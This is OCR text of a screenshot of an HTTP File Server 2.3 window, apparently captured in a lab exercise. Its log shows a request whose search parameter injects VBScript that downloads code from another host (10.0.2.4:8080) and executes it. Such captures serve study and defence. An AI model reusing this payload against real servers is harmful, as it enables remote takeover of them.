 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 8080 You are in Easy mode
Open in browser http://10.0.2.5:8080/ Copy to clipboard
Virtual File System Log
/
12:18:13 10.0.2.4:37201 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://10.0.2.4:8080/Oepd1Z9KZ",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
12:18:13 10.0.2.4:33707 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s